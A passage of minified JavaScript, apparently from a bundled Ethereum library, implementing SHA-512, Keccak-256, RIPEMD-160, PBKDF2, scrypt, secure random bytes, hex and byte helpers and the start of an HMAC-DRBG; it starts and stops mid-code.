add4L=(Al,Bl,Cl,Dl)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0);const add4H=(low,Ah,Bh,Ch,Dh)=>Ah+Bh+Ch+Dh+(low/2**32|0)|0;const add5L=(Al,Bl,Cl,Dl,El)=>(Al>>>0)+(Bl>>>0)+(Cl>>>0)+(Dl>>>0)+(El>>>0);const add5H=(low,Ah,Bh,Ch,Dh,Eh)=>Ah+Bh+Ch+Dh+Eh+(low/2**32|0)|0;const u64={fromBig:fromBig,split:split$1,toBig:toBig,shrSH:shrSH,shrSL:shrSL,rotrSH:rotrSH,rotrSL:rotrSL,rotrBH:rotrBH,rotrBL:rotrBL,rotr32H:rotr32H,rotr32L:rotr32L,rotlSH:rotlSH,rotlSL:rotlSL,rotlBH:rotlBH,rotlBL:rotlBL,add:add,add3L:add3L,add3H:add3H,add4L:add4L,add4H:add4H,add5H:add5H,add5L:add5L};var u64$1=u64;const[SHA512_Kh,SHA512_Kl]=(()=>u64$1.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map(n=>BigInt(n))))();const SHA512_W_H=new Uint32Array(80);const SHA512_W_L=new Uint32Array(80);class SHA512 extends SHA2{constructor(){super(128,64,16,false);this.Ah=1779033703|0;this.Al=4089235720|0;this.Bh=3144134277|0;this.Bl=2227873595|0;this.Ch=1013904242|0;this.Cl=4271175723|0;this.Dh=2773480762|0;this.Dl=1595750129|0;this.Eh=1359893119|0;this.El=2917565137|0;this.Fh=2600822924|0;this.Fl=725511199|0;this.Gh=528734635|0;this.Gl=4215389547|0;this.Hh=1541459225|0;this.Hl=327033209|0}get(){const{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;return[Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl]}set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl){this.Ah=Ah|0;this.Al=Al|0;this.Bh=Bh|0;this.Bl=Bl|0;this.Ch=Ch|0;this.Cl=Cl|0;this.Dh=Dh|0;this.Dl=Dl|0;this.Eh=Eh|0;this.El=El|0;this.Fh=Fh|0;this.Fl=Fl|0;this.Gh=Gh|0;this.Gl=Gl|0;this.Hh=Hh|0;this.Hl=Hl|0}process(view,offset){for(let i=0;i<16;i++,offset+=4){SHA512_W_H[i]=view.getUint32(offset);SHA512_W_L[i]=view.getUint32(offset+=4)}for(let i=16;i<80;i++){const W15h=SHA512_W_H[i-15]|0;const W15l=SHA512_W_L[i-15]|0;const s0h=u64$1.rotrSH(W15h,W15l,1)^u64$1.rotrSH(W15h,W15l,8)^u64$1.shrSH(W15h,W15l,7);const s0l=u64$1.rotrSL(W15h,W15l,1)^u64$1.rotrSL(W15h,W15l,8)^u64$1.shrSL(W15h,W15l,7);const W2h=SHA512_W_H[i-2]|0;const W2l=SHA512_W_L[i-2]|0;const s1h=u64$1.rotrSH(W2h,W2l,19)^u64$1.rotrBH(W2h,W2l,61)^u64$1.shrSH(W2h,W2l,6);const s1l=u64$1.rotrSL(W2h,W2l,19)^u64$1.rotrBL(W2h,W2l,61)^u64$1.shrSL(W2h,W2l,6);const SUMl=u64$1.add4L(s0l,s1l,SHA512_W_L[i-7],SHA512_W_L[i-16]);const SUMh=u64$1.add4H(SUMl,s0h,s1h,SHA512_W_H[i-7],SHA512_W_H[i-16]);SHA512_W_H[i]=SUMh|0;SHA512_W_L[i]=SUMl|0}let{Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl}=this;for(let i=0;i<80;i++){const sigma1h=u64$1.rotrSH(Eh,El,14)^u64$1.rotrSH(Eh,El,18)^u64$1.rotrBH(Eh,El,41);const sigma1l=u64$1.rotrSL(Eh,El,14)^u64$1.rotrSL(Eh,El,18)^u64$1.rotrBL(Eh,El,41);const CHIh=Eh&Fh^~Eh&Gh;const CHIl=El&Fl^~El&Gl;const T1ll=u64$1.add5L(Hl,sigma1l,CHIl,SHA512_Kl[i],SHA512_W_L[i]);const T1h=u64$1.add5H(T1ll,Hh,sigma1h,CHIh,SHA512_Kh[i],SHA512_W_H[i]);const T1l=T1ll|0;const sigma0h=u64$1.rotrSH(Ah,Al,28)^u64$1.rotrBH(Ah,Al,34)^u64$1.rotrBH(Ah,Al,39);const sigma0l=u64$1.rotrSL(Ah,Al,28)^u64$1.rotrBL(Ah,Al,34)^u64$1.rotrBL(Ah,Al,39);const MAJh=Ah&Bh^Ah&Ch^Bh&Ch;const MAJl=Al&Bl^Al&Cl^Bl&Cl;Hh=Gh|0;Hl=Gl|0;Gh=Fh|0;Gl=Fl|0;Fh=Eh|0;Fl=El|0;({h:Eh,l:El}=u64$1.add(Dh|0,Dl|0,T1h|0,T1l|0));Dh=Ch|0;Dl=Cl|0;Ch=Bh|0;Cl=Bl|0;Bh=Ah|0;Bl=Al|0;const All=u64$1.add3L(T1l,sigma0l,MAJl);Ah=u64$1.add3H(All,T1h,sigma0h,MAJh);Al=All|0}({h:Ah,l:Al}=u64$1.add(this.Ah|0,this.Al|0,Ah|0,Al|0));({h:Bh,l:Bl}=u64$1.add(this.Bh|0,this.Bl|0,Bh|0,Bl|0));({h:Ch,l:Cl}=u64$1.add(this.Ch|0,this.Cl|0,Ch|0,Cl|0));({h:Dh,l:Dl}=u64$1.add(this.Dh|0,this.Dl|0,Dh|0,Dl|0));({h:Eh,l:El}=u64$1.add(this.Eh|0,this.El|0,Eh|0,El|0));({h:Fh,l:Fl}=u64$1.add(this.Fh|0,this.Fl|0,Fh|0,Fl|0));({h:Gh,l:Gl}=u64$1.add(this.Gh|0,this.Gl|0,Gh|0,Gl|0));({h:Hh,l:Hl}=u64$1.add(this.Hh|0,this.Hl|0,Hh|0,Hl|0));this.set(Ah,Al,Bh,Bl,Ch,Cl,Dh,Dl,Eh,El,Fh,Fl,Gh,Gl,Hh,Hl)}roundClean(){SHA512_W_H.fill(0);SHA512_W_L.fill(0)}destroy(){this.buffer.fill(0);this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}const sha512$1=wrapConstructor(()=>new SHA512);function getGlobal$1(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const anyGlobal=getGlobal$1();const crypto=anyGlobal.crypto||anyGlobal.msCrypto;function createHash(algo){switch(algo){case"sha256":return sha256$1.create();case"sha512":return sha512$1.create()}assertArgument(false,"invalid hashing algorithm name","algorithm",algo)}function createHmac(_algo,key){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid hmac algorithm","algorithm",_algo);return hmac.create(algo,key)}function pbkdf2Sync(password,salt,iterations,keylen,_algo){const algo={sha256:sha256$1,sha512:sha512$1}[_algo];assertArgument(algo!=null,"invalid pbkdf2 algorithm","algorithm",_algo);return pbkdf2$1(algo,password,salt,{c:iterations,dkLen:keylen})}function randomBytes$1(length){assert(crypto!=null,"platform does not support secure random numbers","UNSUPPORTED_OPERATION",{operation:"randomBytes"});assertArgument(Number.isInteger(length)&&length>0&&length<=1024,"invalid length","length",length);const result=new Uint8Array(length);crypto.getRandomValues(result);return result}let locked$4=false;const _computeHmac=function(algorithm,key,data){return createHmac(algorithm,key).update(data).digest()};let __computeHmac=_computeHmac;function computeHmac(algorithm,_key,_data){const key=getBytes(_key,"key");const data=getBytes(_data,"data");return hexlify(__computeHmac(algorithm,key,data))}computeHmac._=_computeHmac;computeHmac.lock=function(){locked$4=true};computeHmac.register=function(func){if(locked$4){throw new Error("computeHmac is locked")}__computeHmac=func};Object.freeze(computeHmac);const[SHA3_PI,SHA3_ROTL,_SHA3_IOTA]=[[],[],[]];const _0n$4=BigInt(0);const _1n$5=BigInt(1);const _2n$3=BigInt(2);const _7n=BigInt(7);const _256n=BigInt(256);const _0x71n=BigInt(113);for(let round=0,R=_1n$5,x=1,y=0;round<24;round++){[x,y]=[y,(2*x+3*y)%5];SHA3_PI.push(2*(5*y+x));SHA3_ROTL.push((round+1)*(round+2)/2%64);let t=_0n$4;for(let j=0;j<7;j++){R=(R<<_1n$5^(R>>_7n)*_0x71n)%_256n;if(R&_2n$3)t^=_1n$5<<(_1n$5<<BigInt(j))-_1n$5}_SHA3_IOTA.push(t)}const[SHA3_IOTA_H,SHA3_IOTA_L]=split$1(_SHA3_IOTA,true);const rotlH=(h,l,s)=>s>32?rotlBH(h,l,s):rotlSH(h,l,s);const rotlL=(h,l,s)=>s>32?rotlBL(h,l,s):rotlSL(h,l,s);function keccakP(s,rounds=24){const B=new Uint32Array(5*2);for(let round=24-rounds;round<24;round++){for(let x=0;x<10;x++)B[x]=s[x]^s[x+10]^s[x+20]^s[x+30]^s[x+40];for(let x=0;x<10;x+=2){const idx1=(x+8)%10;const idx0=(x+2)%10;const B0=B[idx0];const B1=B[idx0+1];const Th=rotlH(B0,B1,1)^B[idx1];const Tl=rotlL(B0,B1,1)^B[idx1+1];for(let y=0;y<50;y+=10){s[x+y]^=Th;s[x+y+1]^=Tl}}let curH=s[2];let curL=s[3];for(let t=0;t<24;t++){const shift=SHA3_ROTL[t];const Th=rotlH(curH,curL,shift);const Tl=rotlL(curH,curL,shift);const PI=SHA3_PI[t];curH=s[PI];curL=s[PI+1];s[PI]=Th;s[PI+1]=Tl}for(let y=0;y<50;y+=10){for(let x=0;x<10;x++)B[x]=s[y+x];for(let x=0;x<10;x++)s[y+x]^=~B[(x+2)%10]&B[(x+4)%10]}s[0]^=SHA3_IOTA_H[round];s[1]^=SHA3_IOTA_L[round]}B.fill(0)}class Keccak extends Hash{constructor(blockLen,suffix,outputLen,enableXOF=false,rounds=24){super();this.blockLen=blockLen;this.suffix=suffix;this.outputLen=outputLen;this.enableXOF=enableXOF;this.rounds=rounds;this.pos=0;this.posOut=0;this.finished=false;this.destroyed=false;number(outputLen);if(0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200);this.state32=u32(this.state)}keccak(){keccakP(this.state32,this.rounds);this.posOut=0;this.pos=0}update(data){exists(this);const{blockLen,state}=this;data=toBytes(data);const len=data.length;for(let pos=0;pos<len;){const take=Math.min(blockLen-this.pos,len-pos);for(let i=0;i<take;i++)state[this.pos++]^=data[pos++];if(this.pos===blockLen)this.keccak()}return this}finish(){if(this.finished)return;this.finished=true;const{state,suffix,pos,blockLen}=this;state[pos]^=suffix;if((suffix&128)!==0&&pos===blockLen-1)this.keccak();state[blockLen-1]^=128;this.keccak()}writeInto(out){exists(this,false);bytes(out);this.finish();const bufferOut=this.state;const{blockLen}=this;for(let pos=0,len=out.length;pos<len;){if(this.posOut>=blockLen)this.keccak();const take=Math.min(blockLen-this.posOut,len-pos);out.set(bufferOut.subarray(this.posOut,this.posOut+take),pos);this.posOut+=take;pos+=take}return out}xofInto(out){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(out)}xof(bytes){number(bytes);return this.xofInto(new Uint8Array(bytes))}digestInto(out){output(out,this);if(this.finished)throw new Error("digest() was already called");this.writeInto(out);this.destroy();return out}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=true;this.state.fill(0)}_cloneInto(to){const{blockLen,suffix,outputLen,rounds,enableXOF}=this;to||(to=new Keccak(blockLen,suffix,outputLen,enableXOF,rounds));to.state32.set(this.state32);to.pos=this.pos;to.posOut=this.posOut;to.finished=this.finished;to.rounds=rounds;to.suffix=suffix;to.outputLen=outputLen;to.enableXOF=enableXOF;to.destroyed=this.destroyed;return to}}const gen=(suffix,blockLen,outputLen)=>wrapConstructor(()=>new Keccak(blockLen,suffix,outputLen));const keccak_256=gen(1,136,256/8);let locked$3=false;const _keccak256=function(data){return keccak_256(data)};let __keccak256=_keccak256;function keccak256(_data){const data=getBytes(_data,"data");return hexlify(__keccak256(data))}keccak256._=_keccak256;keccak256.lock=function(){locked$3=true};keccak256.register=function(func){if(locked$3){throw new TypeError("keccak256 is locked")}__keccak256=func};Object.freeze(keccak256);const Rho=new Uint8Array([7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8]);const Id=Uint8Array.from({length:16},(_,i)=>i);const Pi=Id.map(i=>(9*i+5)%16);let idxL=[Id];let idxR=[Pi];for(let i=0;i<4;i++)for(let j of[idxL,idxR])j.push(j[i].map(k=>Rho[k]));const shifts=[[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8],[12,13,11,15,6,9,9,7,12,15,11,13,7,8,7,7],[13,15,14,11,7,7,6,8,13,14,13,12,5,5,6,9],[14,11,12,14,8,6,5,5,15,12,15,14,9,9,8,6],[15,12,13,13,9,5,8,6,14,11,12,11,8,6,5,5]].map(i=>new Uint8Array(i));const shiftsL=idxL.map((idx,i)=>idx.map(j=>shifts[i][j]));const shiftsR=idxR.map((idx,i)=>idx.map(j=>shifts[i][j]));const Kl=new Uint32Array([0,1518500249,1859775393,2400959708,2840853838]);const Kr=new Uint32Array([1352829926,1548603684,1836072691,2053994217,0]);const rotl$1=(word,shift)=>word<<shift|word>>>32-shift;function f(group,x,y,z){if(group===0)return x^y^z;else if(group===1)return x&y|~x&z;else if(group===2)return(x|~y)^z;else if(group===3)return x&z|y&~z;else return x^(y|~z)}const BUF=new Uint32Array(16);class RIPEMD160 extends SHA2{constructor(){super(64,20,8,true);this.h0=1732584193|0;this.h1=4023233417|0;this.h2=2562383102|0;this.h3=271733878|0;this.h4=3285377520|0}get(){const{h0,h1,h2,h3,h4}=this;return[h0,h1,h2,h3,h4]}set(h0,h1,h2,h3,h4){this.h0=h0|0;this.h1=h1|0;this.h2=h2|0;this.h3=h3|0;this.h4=h4|0}process(view,offset){for(let i=0;i<16;i++,offset+=4)BUF[i]=view.getUint32(offset,true);let al=this.h0|0,ar=al,bl=this.h1|0,br=bl,cl=this.h2|0,cr=cl,dl=this.h3|0,dr=dl,el=this.h4|0,er=el;for(let group=0;group<5;group++){const rGroup=4-group;const hbl=Kl[group],hbr=Kr[group];const rl=idxL[group],rr=idxR[group];const sl=shiftsL[group],sr=shiftsR[group];for(let i=0;i<16;i++){const tl=rotl$1(al+f(group,bl,cl,dl)+BUF[rl[i]]+hbl,sl[i])+el|0;al=el,el=dl,dl=rotl$1(cl,10)|0,cl=bl,bl=tl}for(let i=0;i<16;i++){const tr=rotl$1(ar+f(rGroup,br,cr,dr)+BUF[rr[i]]+hbr,sr[i])+er|0;ar=er,er=dr,dr=rotl$1(cr,10)|0,cr=br,br=tr}}this.set(this.h1+cl+dr|0,this.h2+dl+er|0,this.h3+el+ar|0,this.h4+al+br|0,this.h0+bl+cr|0)}roundClean(){BUF.fill(0)}destroy(){this.destroyed=true;this.buffer.fill(0);this.set(0,0,0,0,0)}}const ripemd160$1=wrapConstructor(()=>new RIPEMD160);let locked$2=false;const _ripemd160=function(data){return ripemd160$1(data)};let __ripemd160=_ripemd160;function ripemd160(_data){const data=getBytes(_data,"data");return hexlify(__ripemd160(data))}ripemd160._=_ripemd160;ripemd160.lock=function(){locked$2=true};ripemd160.register=function(func){if(locked$2){throw new TypeError("ripemd160 is locked")}__ripemd160=func};Object.freeze(ripemd160);let locked$1=false;const _pbkdf2=function(password,salt,iterations,keylen,algo){return pbkdf2Sync(password,salt,iterations,keylen,algo)};let __pbkdf2=_pbkdf2;function pbkdf2(_password,_salt,iterations,keylen,algo){const password=getBytes(_password,"password");const salt=getBytes(_salt,"salt");return hexlify(__pbkdf2(password,salt,iterations,keylen,algo))}pbkdf2._=_pbkdf2;pbkdf2.lock=function(){locked$1=true};pbkdf2.register=function(func){if(locked$1){throw new Error("pbkdf2 is locked")}__pbkdf2=func};Object.freeze(pbkdf2);let locked=false;const _randomBytes=function(length){return new Uint8Array(randomBytes$1(length))};let __randomBytes=_randomBytes;function randomBytes(length){return __randomBytes(length)}randomBytes._=_randomBytes;randomBytes.lock=function(){locked=true};randomBytes.register=function(func){if(locked){throw new Error("randomBytes is locked")}__randomBytes=func};Object.freeze(randomBytes);const rotl=(a,b)=>a<<b|a>>>32-b;function XorAndSalsa(prev,pi,input,ii,out,oi){let y00=prev[pi++]^input[ii++],y01=prev[pi++]^input[ii++];let y02=prev[pi++]^input[ii++],y03=prev[pi++]^input[ii++];let y04=prev[pi++]^input[ii++],y05=prev[pi++]^input[ii++];let y06=prev[pi++]^input[ii++],y07=prev[pi++]^input[ii++];let y08=prev[pi++]^input[ii++],y09=prev[pi++]^input[ii++];let y10=prev[pi++]^input[ii++],y11=prev[pi++]^input[ii++];let y12=prev[pi++]^input[ii++],y13=prev[pi++]^input[ii++];let y14=prev[pi++]^input[ii++],y15=prev[pi++]^input[ii++];let x00=y00,x01=y01,x02=y02,x03=y03,x04=y04,x05=y05,x06=y06,x07=y07,x08=y08,x09=y09,x10=y10,x11=y11,x12=y12,x13=y13,x14=y14,x15=y15;for(let i=0;i<8;i+=2){x04^=rotl(x00+x12|0,7);x08^=rotl(x04+x00|0,9);x12^=rotl(x08+x04|0,13);x00^=rotl(x12+x08|0,18);x09^=rotl(x05+x01|0,7);x13^=rotl(x09+x05|0,9);x01^=rotl(x13+x09|0,13);x05^=rotl(x01+x13|0,18);x14^=rotl(x10+x06|0,7);x02^=rotl(x14+x10|0,9);x06^=rotl(x02+x14|0,13);x10^=rotl(x06+x02|0,18);x03^=rotl(x15+x11|0,7);x07^=rotl(x03+x15|0,9);x11^=rotl(x07+x03|0,13);x15^=rotl(x11+x07|0,18);x01^=rotl(x00+x03|0,7);x02^=rotl(x01+x00|0,9);x03^=rotl(x02+x01|0,13);x00^=rotl(x03+x02|0,18);x06^=rotl(x05+x04|0,7);x07^=rotl(x06+x05|0,9);x04^=rotl(x07+x06|0,13);x05^=rotl(x04+x07|0,18);x11^=rotl(x10+x09|0,7);x08^=rotl(x11+x10|0,9);x09^=rotl(x08+x11|0,13);x10^=rotl(x09+x08|0,18);x12^=rotl(x15+x14|0,7);x13^=rotl(x12+x15|0,9);x14^=rotl(x13+x12|0,13);x15^=rotl(x14+x13|0,18)}out[oi++]=y00+x00|0;out[oi++]=y01+x01|0;out[oi++]=y02+x02|0;out[oi++]=y03+x03|0;out[oi++]=y04+x04|0;out[oi++]=y05+x05|0;out[oi++]=y06+x06|0;out[oi++]=y07+x07|0;out[oi++]=y08+x08|0;out[oi++]=y09+x09|0;out[oi++]=y10+x10|0;out[oi++]=y11+x11|0;out[oi++]=y12+x12|0;out[oi++]=y13+x13|0;out[oi++]=y14+x14|0;out[oi++]=y15+x15|0}function BlockMix(input,ii,out,oi,r){let head=oi+0;let tail=oi+16*r;for(let i=0;i<16;i++)out[tail+i]=input[ii+(2*r-1)*16+i];for(let i=0;i<r;i++,head+=16,ii+=16){XorAndSalsa(out,tail,input,ii,out,head);if(i>0)tail+=16;XorAndSalsa(out,head,input,ii+=16,out,tail)}}function scryptInit(password,salt,_opts){const opts=checkOpts({dkLen:32,asyncTick:10,maxmem:1024**3+1024},_opts);const{N,r,p,dkLen,asyncTick,maxmem,onProgress}=opts;number(N);number(r);number(p);number(dkLen);number(asyncTick);number(maxmem);if(onProgress!==undefined&&typeof onProgress!=="function")throw new Error("progressCb should be function");const blockSize=128*r;const blockSize32=blockSize/4;if(N<=1||(N&N-1)!==0||N>=2**(blockSize/8)||N>2**32){throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32")}if(p<0||p>(2**32-1)*32/blockSize){throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)")}if(dkLen<0||dkLen>(2**32-1)*32){throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32")}const memUsed=blockSize*(N+p);if(memUsed>maxmem){throw new Error(`Scrypt: parameters too large, ${memUsed} (128 * r * (N + p)) > ${maxmem} (maxmem)`)}const B=pbkdf2$1(sha256$1,password,salt,{c:1,dkLen:blockSize*p});const B32=u32(B);const V=u32(new Uint8Array(blockSize*N));const tmp=u32(new Uint8Array(blockSize));let blockMixCb=()=>{};if(onProgress){const totalBlockMix=2*N*p;const callbackPer=Math.max(Math.floor(totalBlockMix/1e4),1);let blockMixCnt=0;blockMixCb=()=>{blockMixCnt++;if(onProgress&&(!(blockMixCnt%callbackPer)||blockMixCnt===totalBlockMix))onProgress(blockMixCnt/totalBlockMix)}}return{N:N,r:r,p:p,dkLen:dkLen,blockSize32:blockSize32,V:V,B32:B32,B:B,tmp:tmp,blockMixCb:blockMixCb,asyncTick:asyncTick}}function scryptOutput(password,dkLen,B,V,tmp){const res=pbkdf2$1(sha256$1,password,B,{c:1,dkLen:dkLen});B.fill(0);V.fill(0);tmp.fill(0);return res}function scrypt$1(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];for(let i=0,pos=0;i<N-1;i++){BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()}BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();for(let i=0;i<N;i++){const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()}}return scryptOutput(password,dkLen,B,V,tmp)}async function scryptAsync(password,salt,opts){const{N,r,p,dkLen,blockSize32,V,B32,B,tmp,blockMixCb,asyncTick}=scryptInit(password,salt,opts);for(let pi=0;pi<p;pi++){const Pi=blockSize32*pi;for(let i=0;i<blockSize32;i++)V[i]=B32[Pi+i];let pos=0;await asyncLoop(N-1,asyncTick,()=>{BlockMix(V,pos,V,pos+=blockSize32,r);blockMixCb()});BlockMix(V,(N-1)*blockSize32,B32,Pi,r);blockMixCb();await asyncLoop(N,asyncTick,()=>{const j=B32[Pi+blockSize32-16]%N;for(let k=0;k<blockSize32;k++)tmp[k]=B32[Pi+k]^V[j*blockSize32+k];BlockMix(tmp,0,B32,Pi,r);blockMixCb()})}return scryptOutput(password,dkLen,B,V,tmp)}let lockedSync=false,lockedAsync=false;const _scryptAsync=async function(passwd,salt,N,r,p,dkLen,onProgress){return await scryptAsync(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen,onProgress:onProgress})};const _scryptSync=function(passwd,salt,N,r,p,dkLen){return scrypt$1(passwd,salt,{N:N,r:r,p:p,dkLen:dkLen})};let __scryptAsync=_scryptAsync;let __scryptSync=_scryptSync;async function scrypt(_passwd,_salt,N,r,p,dkLen,progress){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(await __scryptAsync(passwd,salt,N,r,p,dkLen,progress))}scrypt._=_scryptAsync;scrypt.lock=function(){lockedAsync=true};scrypt.register=function(func){if(lockedAsync){throw new Error("scrypt is locked")}__scryptAsync=func};Object.freeze(scrypt);function scryptSync(_passwd,_salt,N,r,p,dkLen){const passwd=getBytes(_passwd,"passwd");const salt=getBytes(_salt,"salt");return hexlify(__scryptSync(passwd,salt,N,r,p,dkLen))}scryptSync._=_scryptSync;scryptSync.lock=function(){lockedSync=true};scryptSync.register=function(func){if(lockedSync){throw new Error("scryptSync is locked")}__scryptSync=func};Object.freeze(scryptSync);const _sha256=function(data){return createHash("sha256").update(data).digest()};const _sha512=function(data){return createHash("sha512").update(data).digest()};let __sha256=_sha256;let __sha512=_sha512;let locked256=false,locked512=false;function sha256(_data){const data=getBytes(_data,"data");return hexlify(__sha256(data))}sha256._=_sha256;sha256.lock=function(){locked256=true};sha256.register=function(func){if(locked256){throw new Error("sha256 is locked")}__sha256=func};Object.freeze(sha256);function sha512(_data){const data=getBytes(_data,"data");return hexlify(__sha512(data))}sha512._=_sha512;sha512.lock=function(){locked512=true};sha512.register=function(func){if(locked512){throw new Error("sha512 is locked")}__sha512=func};Object.freeze(sha256);const _0n$3=BigInt(0);const _1n$4=BigInt(1);const _2n$2=BigInt(2);const u8a=a=>a instanceof Uint8Array;const hexes=Array.from({length:256},(_,i)=>i.toString(16).padStart(2,"0"));function bytesToHex(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");let hex="";for(let i=0;i<bytes.length;i++){hex+=hexes[bytes[i]]}return hex}function numberToHexUnpadded(num){const hex=num.toString(16);return hex.length&1?`0${hex}`:hex}function hexToNumber(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);return BigInt(hex===""?"0":`0x${hex}`)}function hexToBytes(hex){if(typeof hex!=="string")throw new Error("hex string expected, got "+typeof hex);const len=hex.length;if(len%2)throw new Error("padded hex string expected, got unpadded hex of length "+len);const array=new Uint8Array(len/2);for(let i=0;i<array.length;i++){const j=i*2;const hexByte=hex.slice(j,j+2);const byte=Number.parseInt(hexByte,16);if(Number.isNaN(byte)||byte<0)throw new Error("Invalid byte sequence");array[i]=byte}return array}function bytesToNumberBE(bytes){return hexToNumber(bytesToHex(bytes))}function bytesToNumberLE(bytes){if(!u8a(bytes))throw new Error("Uint8Array expected");return hexToNumber(bytesToHex(Uint8Array.from(bytes).reverse()))}function numberToBytesBE(n,len){return hexToBytes(n.toString(16).padStart(len*2,"0"))}function numberToBytesLE(n,len){return numberToBytesBE(n,len).reverse()}function numberToVarBytesBE(n){return hexToBytes(numberToHexUnpadded(n))}function ensureBytes(title,hex,expectedLength){let res;if(typeof hex==="string"){try{res=hexToBytes(hex)}catch(e){throw new Error(`${title} must be valid hex string, got "${hex}". Cause: ${e}`)}}else if(u8a(hex)){res=Uint8Array.from(hex)}else{throw new Error(`${title} must be hex string or Uint8Array`)}const len=res.length;if(typeof expectedLength==="number"&&len!==expectedLength)throw new Error(`${title} expected ${expectedLength} bytes, got ${len}`);return res}function concatBytes(...arrays){const r=new Uint8Array(arrays.reduce((sum,a)=>sum+a.length,0));let pad=0;arrays.forEach(a=>{if(!u8a(a))throw new Error("Uint8Array expected");r.set(a,pad);pad+=a.length});return r}function equalBytes(b1,b2){if(b1.length!==b2.length)return false;for(let i=0;i<b1.length;i++)if(b1[i]!==b2[i])return false;return true}function utf8ToBytes(str){if(typeof str!=="string")throw new Error(`utf8ToBytes expected string, got ${typeof str}`);return new Uint8Array((new TextEncoder).encode(str))}function bitLen(n){let len;for(len=0;n>_0n$3;n>>=_1n$4,len+=1);return len}function bitGet(n,pos){return n>>BigInt(pos)&_1n$4}const bitSet=(n,pos,value)=>{return n|(value?_1n$4:_0n$3)<<BigInt(pos)};const bitMask=n=>(_2n$2<<BigInt(n-1))-_1n$4;const u8n=data=>new Uint8Array(data);const u8fr=arr=>Uint8Array.from(arr);function createHmacDrbg(hashLen,qByteLen,hmacFn){if(typeof hashLen!=="number"||hashLen<2)throw new Error("hashLen must be a number");if(typeof qByteLen!=="number"||qByteLen<2)throw new Error("qByteLen must be a number");if(typeof hmacFn!=="function")throw new Error("hmacFn must be a function");let v=u8n(hashLen);let k=u8n(hashLen);let i=0;const reset=()=>{v.fill(1);k.fill(0);i=0};const h=(...b)=>hmacFn(k,v,...b);const reseed=(seed=u8n())=>{k=h(u8fr([0]),seed);v=h();if(seed.length===0)return;k=h(u8fr([1]),seed);v=h()};const gen=()=>{if(i++>=1e3)throw new Error("drbg: tried 1000 values");let len=0;const out=[];while(len<qByteLen){v=h();const sl=v.slice();out.push(sl);len+=v.length}return concatBytes(...out)};const genUntil=(seed,pred)=>{reset();reseed(seed);let res=undefined;while(!(res=pred(gen())))reseed();reset();return res};return genUntil}const validatorFns={bigint:val=>typeof 